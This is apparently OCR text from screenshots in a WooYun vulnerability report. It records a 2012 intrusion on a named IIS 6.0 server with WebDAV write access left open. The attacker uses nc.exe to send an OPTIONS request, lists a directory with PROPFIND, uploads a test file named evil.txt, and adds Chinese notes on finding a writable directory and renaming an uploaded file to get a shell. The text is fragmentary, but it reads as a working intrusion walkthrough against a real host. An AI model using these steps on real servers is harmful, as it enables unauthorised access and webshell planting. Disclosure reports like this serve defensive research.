 DAV Explorer
File Edit Versioning Access Control View Help
http:// 60.28.254.3/shop/htmlEditor/icon
DAV Explorer
http://60.28.254.3/manager
http://60.28.254.3/shop
http://60.28.254.3/shop/htmlEditor/icon
C:\
Lock Versions Name Display
delete.gif delete.gif
detail_off.gif detail_off.gif
dian.gif dian.gif
download.gif download.gif
email.gif email.gif
evil.txt evil.txt
favadd.gif favadd.gif
fgcolor.gif fgcolor.gif
file.gif file.gif
flash.gif flash.gif
help.gif help.gif
由于根目录的权限限制
遍历后找一个可写的目录即可wirte file
改名后即可拿下shell
管理员: 命令提示符
Public: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIN
D, PROPPATCH, LOCK, UNLOCK, SEARCH
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARC
H, MKCOL, LOCK, UNLOCK
Cache-Control: private
^C
C:\>nc.exe 60.28.254.3 80<ops1.txt
HTTP/1.1 200 OK
Date: Sun, 06 May 2012 03:30:24 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
MS-Author-Via: DAV
Content-Length: 0
Accept-Ranges: none
DASL: <DAV:sql>
DAV: 1, 2
Public: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIN
D, PROPPATCH, LOCK, UNLOCK, SEARCH
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARC
H, MKCOL, LOCK, UNLOCK
Cache-Control: private
IIS开了写入
^C
C:\>
C:\Users\Administrator\Desktop\22.txt - Notepad++
件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
22.txt
sponse><a:href>http://60.28.254.3/shop/htmlEditor/icon/bold.gif</a:href><a:propst
s>HTTP/1.1 200 OK</a:status><a:prop><a:getcontentlength
b:dt="int">82</a:getcontentlength><a:creationdate
b:dt="dateTime.tz">2010-05-06T09:35:20.781Z</a:creationdate><a:displayname>bold.g
ayname><a:getetag>"09618c22954c41:305e"</a:getetag><a:getlastmodified
b:dt="dateTime.rfc1123">Thu, 17 Jun 2004 05:13:00
GMT</a:getlastmodified><a:resourcetype/><a:supportedlock><a:lockentry><a:write/>
/a:lockentry><a:lockentry><a:write/><a:exclusive/></a:lockentry></a:supportedlock><a:ishidde
n b:dt="boolean">0</a:ishidden><a:iscollection
b:dt="boolean">0</a:iscollection><a:getcontenttype/></a:prop></a:propstat></a:response><a:re
sponse><a:href>http://60.28.254.3/shop/htmlEditor/icon/book.gif</a:href><a:propstat><a:statu
s>HTTP/1.1 200 OK</a:status><a:prop><a:getcontentlength
b:dt="int">324</a:getcontentlength><a:creationdate
/gif 150 Thu Jun 17 13:13:06 CST 2004
/gif 54 Thu Jun 17 13:13:04 CST 2004
/gif 161 Thu Jun 17 13:13:04 CST 2004
/gif 102 Thu Jun 17 13:13:04 CST 2004
/gif 150 Thu Jun 17 13:13:04 CST 2004
/gif 174 Thu Jun 17 13:13:08 CST 2004
/gif 554 Thu Jun 17 13:13:04 CST 2004
www.wooyun.org